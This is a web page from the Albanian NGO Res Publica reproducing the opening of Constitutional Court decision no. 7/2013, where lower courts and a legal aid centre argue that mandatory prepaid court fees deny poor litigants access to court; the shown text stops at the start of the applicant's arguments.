				<img class='jeg_logo_img' src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" alt="Qendra &quot;Res Publica&quot;"data-light-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-light-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" data-dark-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-dark-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a title="Kreu" href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147 bgnav" data-item-row="default" ><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151 bgnav" data-item-row="default" ><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162 bgnav" data-item-row="default" ><a title="Kontakt" href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279 bgnav" data-item-row="default" ><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282 bgnav" data-item-row="default" ><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14 bgnav" data-item-row="default" ><a title="Kreu" href="http://www.respublica.org.al/">Kreu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147 bgnav" data-item-row="default" ><a href="#">Rreth Nesh</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/">Kush jemi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3195 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/kush-jemi/stafi/">Stafi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/donatoret/">Donatorët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/partneret-2/">Partnerët</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/aplikimi-online/">Internship</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-150 bgnav" data-item-row="default" ><a href="#">Programe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/perfaqesimi-ne-gjykate/">Aksesi në gjykatë</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/keshillimi/">Mirëqeverisja</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/mjedisi/">Mjedisi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2654 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/liria-e-shprehjes/">Liria e shprehjes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/transparenca/">Transparenca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2655 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/strehimi/">Strehimi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151 bgnav" data-item-row="default" ><a href="#">Veprimtari</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/trajnime/">Trajnimet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/projektet/">Projektet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/nismat/">Nismat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2532 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/publikime-2/">Publikime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/formulare/">Formularë</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162 bgnav" data-item-row="default" ><a title="Kontakt" href="https://www.respublica.org.al/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2279 bgnav" data-item-row="default" ><a href="#">Linke</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2280 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/formular-kerkese/">Kërkesa online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2281 bgnav" data-item-row="default" ><a href="https://www.publeaks.al/gjurmo-kerkesen/">Gjurmo online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2282 bgnav" data-item-row="default" ><a href="https://play.google.com/store/apps/details?id=al.publeaks.publeaks">Aplikacioni Publeaks.al</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2804 bgnav" data-item-row="default" ><a href="https://www.respublica.org.al/dhuro/">Dhuro</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.respublica.org.al/">
		        <img class='jeg_logo_img' src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" alt="Qendra &quot;Res Publica&quot;"data-light-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-light-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x" data-dark-src="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png" data-dark-srcset="https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 1x, https://www.respublica.org.al/wp-content/uploads/2022/12/logo1.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.respublica.org.al/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<div id="breadcrumbs"><span class="">
                <a href="https://www.respublica.org.al">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.respublica.org.al/category/vendime-gjykate/">Vendime Gjykate</a>
            </span></div>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Respublica' src='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7251c67bc1a7657f6493e6d71e460295d817b04d24ceb10cdc77f6e9ebf6c926?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://www.respublica.org.al/author/respublica/">Respublica</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/">28/02/2013</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://www.respublica.org.al/category/vendime-gjykate/" rel="category tag">Vendime Gjykate</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.respublica.org.al/per-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><a href="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:69%"><img width="300" height="207" src="https://www.respublica.org.al/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Për cenimin e të drejtës së aksesit në gjykatë nga tarifat per sherbime gjyqesore" decoding="async" data-src="https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">143</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore&url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Share on Twitter</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F" rel='nofollow'  class="jeg_btn-google-plus removed "><i class="fa fa-google-plus"></i></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F&title=P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.respublica.org.al%2Fper-cenimin-e-te-drejtes-se-aksesit-ne-gjykate-nga-tarifat-per-sherbime-gjyqesore%2F&media=https://www.respublica.org.al/wp-content/uploads/2013/02/negus.jpg&description=P%C3%ABr%20cenimin%20e%20t%C3%AB%20drejt%C3%ABs%20s%C3%AB%20aksesit%20n%C3%AB%20gjykat%C3%AB%20nga%20tarifat%20per%20sherbime%20gjyqesore" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p align="center"><b>Vendim nr. 7 datë 27.02.2013</b></p>
<p align="center"><b>(V-7/13)</b></p>
<p><b><span style="text-decoration: underline;"> </span></b></p>
<p>Gjykata Kushtetuese e Republikës së Shqipërisë, e përbërë nga: Bashkim Dedja, Kryetar, Vladimir Kristo, Xhezair Zaganjori, Vitore Tusha, Admir Thanza, Altina Xhoxhaj, Fatmir Hoxha, Sokol Berberi, anëtarë, me sekretare Blerina Basha, në datën 09.10.2012, mori në shqyrtim në seancë gjyqësore, çështjen nr. 23,32/5 Akti, që i përket:</p>
<p><b> </b></p>
<p><b>KËRKUES:               GJYKATA E RRETHIT GJYQËSOR POGRADEC, GJYKATA E RRETHIT GJYQËSOR TIRANË; </b></p>
<p><b>QENDRA PËR NISMA LIGJORE QYTETARE, </b>përfaqësuar nga Drejtoresha Ekzekutive, Prof. Av. Aurela Anastasi.</p>
<p>&nbsp;</p>
<p><b>SUBJEKTE TË INTERESUARA: </b></p>
<p><b>KUVENDI I SHQIPËRISË, </b>përfaqësuar<b> </b>nga Lulzim Lelçaj dhe Arjeta Çefa<b>, </b>me autorizim;<b> </b></p>
<p><b>MINISTRIA E DREJTËSISË, </b>përfaqësuar nga Marsida Xhaferllari, me autorizim;<b> </b></p>
<p><b>MINISTRIA E FINANCAVE,</b> përfaqësuar nga Marsida Xhaferllari, me autorizim. <b> </b></p>
<p><b>     </b></p>
<p><b>OBJEKTI:                 -Kontrolli i kushtetutshmërisë së nenit 11/2, të ligjit nr. 9975, datë 28.07.2008 “Për taksat kombëtare”, <i>i ndryshuar;</i></b></p>
<p><b>-Shfuqizimi, si i  papajtueshëm me Kushtetutën, i Udhëzimit të Ministrit të Financave dhe Ministrit të Drejtësisë nr. 991/3, datë 02.03.2010, “Për një ndryshim në Udhëzimin nr. 13, datë 12.02.2009, ‘Për përcaktimin e tarifës së shërbimit për  veprime dhe shërbime të administratës gjyqësore, Ministrisë së Drejtësisë, Prokurorisë, Noterisë dhe Zyrës së Regjistrimit të Pasurive të Paluajtshme’”;</b></p>
<p><b>-Interpretimi përfundimtar i nenit 155 të Kushtetutës, në lidhje me zbatimin e ligjit nr. 9975, datë 28.07.2008  “Për taksat kombëtare”, <i>i ndryshuar,</i> mbi bazën e parimit të aftësisë paguese.</b></p>
<p><b> </b></p>
<p><b>BAZA LIGJORE:    </b>Nenet 17, 18, 42, 54/1, 59/1 shkronja “e”, 118, 122, 124/1, 134/1 shkronja “d”, 145/2 dhe 155 të Kushtetutës; neni 6 i KEDNJ-së; Konventa për Eliminimin e të Gjitha Formave të Diskriminimit ndaj Gruas; Pakti Ndërkombëtar për të Drejtat Civile e Politike.<b></b></p>
<p>&nbsp;</p>
<p align="center"><b>GJYKATA KUSHTETUESE,</b></p>
<p>pasi dëgjoi relatorin e çështjes, Sokol Berberin, përfaqësuesen e kërkuesit, që kërkoi pranimin e kërkesës, përfaqësuesit e subjekteve të interesuara, Kuvendit të Shqipërisë, Ministrisë së Drejtësisë dhe Ministrisë së Financave, që kërkuan rrëzimin e kërkesës, dhe pasi bisedoi çështjen në tërësi,</p>
<p>&nbsp;</p>
<p align="center"><b>V Ë R E N:</b></p>
<p align="center"><b>I</b></p>
<ol>
<li>Hyrja në fuqi e ligjit nr. 9975, datë 28.07.2008 “Për taksat kombëtare” (në vijim “ligji nr. 9975/2008”) shfuqizoi ligjin “Për sistemin e taksave në RSH” të vitit 2002, i cili parashikonte ndër të tjera, edhe taksat mbi aktet gjyqësore. Sipas nenit 11/2 të ligjit nr. 9975/2008, <i>të ndryshuar<a title="" href="file:///C:/Users/andi/Downloads/vend.%20nr.07,%20date%2027.02.2013.doc#_ftn1"><b>[1]</b></a></i>, nivelet minimale të tarifave për veprime e shërbime të administratës gjyqësore përcaktohen me anë të udhëzimit të përbashkët të Ministrit të Financave dhe institucioneve përkatëse.  <b></b></li>
<li>Udhëzimi nr. 13, datë 12.02.2009, “Për përcaktimin e tarifës së shërbimit për veprime dhe shërbime të administratës gjyqësore, Ministrisë së Drejtësisë, Prokurorisë, Noterisë dhe Zyrës së Regjistrimit të Pasurive të Paluajtshme”, (në vijim “udhëzimi nr. 13/2009”), i nxjerrë për këtë qëllim, në pikën 5, parashikon se termi “tarifë” ka të njëjtin kuptim me termin “taksë mbi aktet”, i përdorur në nenin 156 të Kodit të Procedurës Civile (KPC). Në datën 02.03.2010, Ministri i Financave dhe Ministri i Drejtësisë kanë nxjerrë Udhëzimin nr. 991/3, “Për një ndryshim në udhëzimin nr. 13/2009” , (në vijim “udhëzimi nr. 991/3-2010”), ku janë përcaktuar në terma konkretë vlerat e tarifave përkatëse të shërbimit. <b></b></li>
<li>Në Gjykatën e Rrethit Gjyqësor Pogradec (gjykata referuese), është paraqitur për gjykim çështja me objekt “Shpërblim i dëmit të shkaktuar”.  Paditësja D.N.  ka kërkuar nga Bashkia Pogradec, në cilësinë e të paditurës, shpërblimin me pagën e dy muajve të plotë për mosrespektimin e procedurës së zgjidhjes së kontratës së punës me afat të caktuar, pagimin e 3 muajve të plotë për mosrespektim të afateve të njoftimit për zgjidhjen e kontratës si dhe shpërblimin me pagën e një viti pune të plotë për zgjidhjen e menjëhershme të kontratës pa shkaqe të justifikuara. Meqenëse vlera e objektit të padisë, (400 000 lekë), i kalonte 100 000 lekë, pala e paditur, Bashkia Pogradec, kërkoi përpara gjykatës, që në kërkesat paraprake, parapagimin e taksës gjyqësore mbi aktet në masën 3% të vlerës së objektit të padisë. Këtë kërkesë pala e paditur e ka mbështetur në nenet 154, 154/a të Kodit të Procedurës Civile, Udhëzimin nr. 991/3-2010 si dhe nenin 11 të ligjit nr. 9975/2008, <i>të ndryshuar</i>. <b></b></li>
<li>Paditësja  ka pretenduar pamundësinë financiare për të parapaguar këtë taksë, pamundësi të cilën ajo e ka provuar para gjykatës me anë të disa akteve (certifikatë familjare, vërtetim i Zyrës Vendore të Punësimit, vërtetim i ZVRPP-së Pogradec, vërtetim i Bashkisë Pogradec, etj).  Gjykata referuese ka konstatuar se ligji i zbatueshëm për zgjidhjen e kërkesës paraprake, që ka të bëjë me masën e taksës gjyqësore, përbëhet nga: nenet 102-110 të KPC-së; neni 11 i ligjit  nr. 9975/2008 dhe Udhëzimi nr. 991/3-2010. Mbi bazën e këtyre akteve juridike, në kushtet e një padie të rrjedhur nga një marrëdhënie kontraktore, me vlerë që i kalon 100 000 lekë, është i detyrueshëm parapagimi i tarifës gjyqësore në masën 3% të vlerës së padisë, nga pagimi i së cilës ligji nuk përjashton asnjë kategori personash. Parapagimi i tarifës gjyqësore është kusht i detyrueshëm për vazhdimin e gjykimit; në rast të kundërt, gjykata i kthen aktet pa kryer veprime (neni 154/a dhe 156 i KPC-së). <b></b></li>
<li>Në këto kushte, gjykata referuese ka vlerësuar se  ndodhet përpara një situate procedurale që pengon vazhdimin e gjykimit për arsye se, paditësja, në bazë të kuadrit ligjor në fuqi është e detyruar të parapaguajë tarifën gjyqësore prej 3%  të vlerës së padisë, shumë të cilën ajo nuk ka mundësi financiare për ta paguar. Pasi ka analizuar tërësinë  e përmbajtjes së akteve ligjore, që përcaktojnë detyrimin e pagimit të tarifës gjyqësore, dhe ka konkluduar se disa dispozita ligjore specifike të këtyre akteve paraqesin probleme kushtetutshmërie, gjykata referuese ka pezulluar gjykimin e themelit dhe i është drejtuar Gjykatës Kushtetuese (Gjykata).  <b></b></li>
<li>Një rast analog me objekt “shpërblim dëmi” është paraqitur edhe në Gjykatën e  Rrethit Gjyqësor Tiranë (gjykata referuese), e cila për të njëjtat arsye e ka pezulluar gjykimin dhe i është drejtuar Gjykatës. <b></b></li>
<li><b><i>Gjykatat referuese, </i></b>kanë pretenduar se neni 11/2 i ligjit nr. 9975/2008, <i>i ndryshuar</i> dhe Udhëzimi i përbashkët i Ministrit të Financave dhe Ministrit të Drejtësisë nr. 991/3-2010, nuk janë në pajtim me Kushtetutën dhe në mënyrë të përmbledhur, kanë parashtruar këto argumente:</li>
</ol>
<p>7.1  Aktet ligjore konkrete shfaqin probleme antikushtetutshmërie në drejtim të cenimit <i>të së drejtës së aksesit në gjykatë,</i> pasi e kushtëzojnë aksesin me parapagimin e plotë (100%) të tarifës gjyqësore në masën 3% të vlerës së objektit të padisë dhe nuk parashikojnë përjashtime në rastet e pamundësisë financiare për bërjen e kësaj pagese;</p>
<p>7.2  Ky kufizim i së drejtës së aksesit është <i>jo proporcional</i> dhe njëkohësisht <i>diskriminues</i>, në tejkalim të kritereve të përcaktuara nga nenet 17 dhe 18 të Kushtetutës;</p>
<p>7.3  Është shkelur rezerva ligjore absolute, e parashikuar në nenin 155 të Kushtetutës, në lidhje me caktimin e taksave, tatimeve dhe detyrimeve financiare vetëm me ligj;</p>
<p>7.4  Neni 11/2 i ligjit nr. 9975/2008<i>, i ndryshuar,</i> si dispozitë deleguese, përveç përcaktimit të organit kompetent për nxjerrjen e udhëzimit, nuk plotëson detyrimet e tjera kushtetuese të parashikuara në nenin 118 të Kushtetutës për nxjerrjen e akteve nënligjore;</p>
<p>7.5  Aktet ligjore, objekt shqyrtimi, nuk janë në përputhje me KEDNJ-në dhe të drejtën e Bashkimit Evropian, të cilat garantojnë një proces të rregullt ligjor dhe, në këtë kontekst, edhe të drejtën e aksesit në gjykatë.</p>
<ol>
<li><b><i>Kërkuesi,</i></b> <i>Qendra për Nisma Ligjore Qytetare (QNLQ)</i> ka parashtruar këto argumente: <b></b></li>
</ol>
